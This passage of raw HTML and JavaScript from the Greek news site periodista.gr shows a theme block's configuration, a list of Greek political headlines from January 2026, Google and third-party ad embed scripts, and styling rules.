categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","cat_bg_hover2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "1";
block_tdi_141.block_type = "td_flex_block_4";
block_tdi_141.post_count = "12";
block_tdi_141.found_posts = "13652";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "1138";
tdBlocksArray.push(block_tdi_141);
</script><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" class="td-image-wrap " title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/madouros.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο">Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:58:22+02:00" >17/01/2026 21:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" class="td-image-wrap " title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/08/bapostol-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές">Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:38:21+02:00" >17/01/2026 21:38</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/karaxx-696x469.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού">«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:51:09+02:00" >17/01/2026 20:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/" rel="bookmark" title="Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος">Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:26:20+02:00" >17/01/2026 20:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%ba%ce%b2%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b3%cf%81%ce%bf%ce%b9%ce%bb%ce%b1%ce%bd%ce%b4%ce%af%ce%b1%cf%82-%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80/" rel="bookmark" title="Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%">Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:49:10+02:00" >17/01/2026 19:49</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/" rel="bookmark" title="Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!">Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:58:12+02:00" >17/01/2026 12:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/" rel="bookmark" title="Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου">Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:33:28+02:00" >17/01/2026 12:33</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη">Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:51:07+02:00" >17/01/2026 11:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ">Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:26:40+02:00" >17/01/2026 11:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%81%ce%ac%cf%84%ce%bf%cf%81%ce%b1%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%84/" rel="bookmark" title="Ο «αυτοκράτορας» των εξοπλισμών και των χαμένων εθνικών δικαίων: Το σόου Μητσοτάκη στον Alpha">Ο «αυτοκράτορας» των εξοπλισμών και των χαμένων εθνικών δικαίων: Το σόου Μητσοτάκη στον Alpha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:45:07+02:00" >17/01/2026 10:45</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%cf%84%ce%b5-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf/" rel="bookmark" title="Είναι οριστικό: Πότε ανακοινώνεται το κόμμα των Γρατσία και Καρυστιανού -Σάλος για τις σχέσεις με την άκρα Δεξιά">Είναι οριστικό: Πότε ανακοινώνεται το κόμμα των Γρατσία και Καρυστιανού -Σάλος για τις σχέσεις με την άκρα Δεξιά</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:16:30+02:00" >16/01/2026 22:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%ce%bf%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%bc%ce%b5-%ce%b1%cf%80%cf%8c%cf%86%ce%b1%cf%83%ce%b7/" rel="bookmark" title="Αποπομπή-βόμβα στον ΣΥΡΙΖΑ με απόφαση Φάμελλου &#8211; Πηγαίνει στο ΠΑΣΟΚ &#8211; Ποιος αντικαθιστά τον Αλέξη Τσίπρα">Αποπομπή-βόμβα στον ΣΥΡΙΖΑ με απόφαση Φάμελλου &#8211; Πηγαίνει στο ΠΑΣΟΚ &#8211; Ποιος αντικαθιστά τον Αλέξη Τσίπρα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:57:57+02:00" >16/01/2026 18:57</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_145 ">
<style scoped>.tdi_145{height:270px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_147 ">
<style scoped>.tdi_147{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_149 ">
<style scoped>@media(min-width:1141px){.tdi_149{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{display:none!important}}</style><div class="td-fix-index"><script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080075193&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=1&z=0"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&amp;ns=1&amp;pli=1080075193&amp;gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_68}&amp;us_privacy=${US_PRIVACY}&amp;Page=&amp;Pos=-924880930" target="_blank" rel="nofollow noopener">
<img decoding="async" src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080075193&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=-924880930" border=0 width=300 height=250></a>
</noscript></div></div></div></div></div></div><div id="tdi_150" class="tdc-row"><div class="vc_row tdi_151  wpb_row td-pb-row" >
<style scoped>.tdi_151,.tdi_151 .tdc-columns{min-height:0}.tdi_151,.tdi_151 .tdc-columns{display:block}.tdi_151 .tdc-columns{width:100%}.tdi_151:before,.tdi_151:after{display:table}</style><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_155 ">
<style scoped>.tdi_155{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{margin-top:220px!important;margin-bottom:60px!important;padding-bottom:60px!important;position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-top:150px!important;margin-bottom:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-top:170px!important;margin-bottom:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_159{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_160 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_160" >
<style>.tdi_160 .td-block-title>a,.tdi_160 .td-block-title>span{color:#000000!important}.tdi_160 .td-block-subtitle{color:#f7f7f7!important}.tdi_160{margin-top:-220px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-top:-155px!important}}</style>
<style>body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_160 .td-block-title{text-align:center}body .tdi_160.td_block_template_4 .td-block-title>*:before,body .tdi_160.td_block_template_17 .td-block-title:after,body .tdi_160.td_block_template_13 .td-block-subtitle,body .tdi_160.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_160.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_160.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_160.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stories</span><div class="td-block-subtitle">TOP</div></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_161 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-top:-10px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-top:-20px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_161{margin-bottom:30px!important}}</style>
<style>.tdi_161 .td-image-wrap{padding-bottom:70%}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-container{flex:0 0 48.6%;width:48.6%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_161 .td-image-container,.ie11 .tdi_161 .td-image-container{flex:0 0 auto}.tdi_161 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:1}body .tdi_161 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_161 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_161 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_161 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_161 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-photo 